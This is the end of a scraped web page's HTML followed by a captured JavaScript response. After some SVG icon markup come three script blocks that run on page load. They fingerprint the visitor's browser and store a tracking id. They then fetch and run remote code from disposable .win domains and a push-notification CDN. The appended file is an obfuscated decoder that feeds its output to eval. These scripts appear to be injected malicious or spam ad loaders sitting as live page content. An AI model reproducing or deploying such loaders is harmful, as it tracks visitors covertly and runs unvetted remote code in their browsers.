              <path d="M22.016 15.421c-0.169-1.256-0.848-2.374-1.792-3.118 1.177-1.134 1.911-2.727 1.911-4.491 0-3.444-2.791-6.235-6.235-6.235s-6.235 2.791-6.235 6.235c0 0.056 0.001 0.111 0.002 0.166-0.481-2.157-2.414-3.77-4.727-3.77-2.676 0-4.844 2.156-4.844 4.816 0 1.623 0.808 3.058 2.046 3.93-0.826 0.725-1.445 1.684-1.662 2.723-0.241 1.214-0.476 2.872-0.479 5.139 0.004 2.267 0.238 3.925 0.48 5.139 0.419 2.010 2.339 3.72 4.362 4.016 1.227 0.177 4.326 0.392 6.593 0.436 2.266 0.056 5.356-0.025 6.571-0.154 2.003-0.209 3.727-1.931 4.011-4.041 0.162-1.271 0.304-3.013 0.306-5.395-0.001-2.382-0.144-4.123-0.306-5.395l-0.001 0.001zM9.782 9.024c0.159 0.807 0.474 1.558 0.911 2.221-0.482 0.016-0.986 0.037-1.49 0.063 0.369-0.679 0.578-1.457 0.578-2.283h0.001zM3.721 9.024c0-0.656 0.546-1.191 1.218-1.191s1.218 0.534 1.218 1.191c0 0.656-0.546 1.191-1.218 1.191s-1.218-0.534-1.218-1.191zM11.435 27.343c-0.008 0-0.016 0-0.023 0-2.008-0.038-4.836-0.226-6.052-0.403-0.649-0.094-1.099-0.696-1.005-1.346s0.697-1.099 1.346-1.005c0.988 0.143 3.718 0.339 5.757 0.378 0.656 0.012 1.177 0.554 1.164 1.21-0.012 0.648-0.542 1.165-1.187 1.165zM15.899 10.422c-1.439 0-2.61-1.171-2.61-2.61s1.171-2.61 2.61-2.61c1.439 0 2.61 1.171 2.61 2.61s-1.171 2.61-2.61 2.61z"></path>
          </symbol>
      <symbol id="icon-home" viewBox="0 0 32 32">
        <path d="M1.371 28.343v-16.457c0-0.579 0.13-1.128 0.389-1.646s0.617-0.945 1.073-1.28l10.971-8.229c0.64-0.488 1.371-0.731 2.194-0.731s1.554 0.244 2.194 0.731l10.972 8.229c0.457 0.335 0.816 0.762 1.075 1.28s0.389 1.067 0.388 1.646v16.457c0 1.006-0.358 1.867-1.075 2.584s-1.577 1.075-2.582 1.073h-5.486c-0.518 0-0.952-0.176-1.302-0.527s-0.525-0.785-0.527-1.302v-9.143c0-0.518-0.176-0.952-0.527-1.302s-0.785-0.525-1.302-0.527h-3.657c-0.518 0-0.952 0.176-1.302 0.527s-0.525 0.785-0.527 1.302v9.143c0 0.518-0.176 0.953-0.527 1.304s-0.785 0.526-1.302 0.525h-5.486c-1.006 0-1.866-0.358-2.582-1.073s-1.074-1.577-1.075-2.584z"></path>
      </symbol>
      </defs>
  </svg>

<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="cdc1d873fa0465b8ba24eadd660e8ea3",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=8cbfc034e81493dbe05f5a8b16f10059"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
  <script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 1562
content:
var _0xc25e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe68c(d,e,f){var g=_0xc25e[2][_0xc25e[1]](_0xc25e[0]);var h=g[_0xc25e[3]](0,e);var i=g[_0xc25e[3]](0,f);var j=d[_0xc25e[1]](_0xc25e[0])[_0xc25e[10]]()[_0xc25e[9]](function(a,b,c){if(h[_0xc25e[4]](b)!==-1)return a+=h[_0xc25e[4]](b)*(Math[_0xc25e[8]](e,c))},0);var k=_0xc25e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc25e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe68c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"iYsOTrCoX",1,6,28))